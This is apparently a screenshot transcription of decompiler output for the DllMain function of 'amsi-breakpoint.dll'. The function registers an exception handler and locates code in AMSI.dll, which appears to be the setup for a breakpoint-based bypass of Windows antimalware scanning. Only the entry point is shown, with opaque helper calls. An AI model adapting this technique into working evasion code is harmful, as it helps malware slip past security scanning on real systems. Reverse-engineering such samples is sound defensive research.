 Decompile: DllMain - (amsi-breakpoint.dll)
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 BOOL DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
5
6 {
7 DWORD DVar1;
8 HMODULE hModule;
9 FARPROC pFVar2;
10 undefined1 (*pauVar3) [10];
11 undefined8 uVar4;
12 undefined8 uVar5;
13 WinMain *local_30;
14
15 /* 0x1709  1  DllMain */
16 AddVectoredExceptionHandler(1,&LAB_69801464);
17 DVar1 = GetCurrentProcessId();
18 hModule = GetModuleHandleW(L"AMSI.dll");
19 pFVar2 = GetProcAddress(hModule,"DllCanUnloadNow");
20 uVar5 = 0xffff;
21 uVar4 = 0x18;
22 pauVar3 = FUN_698013f4(pFVar2,&DAT_6980901c,0x18,0xffff);
23 if (fdwReason == 1) {
24 FUN_69801627(DVar1,pauVar3,uVar4,uVar5);
25 }
26 return 1;
27 }
28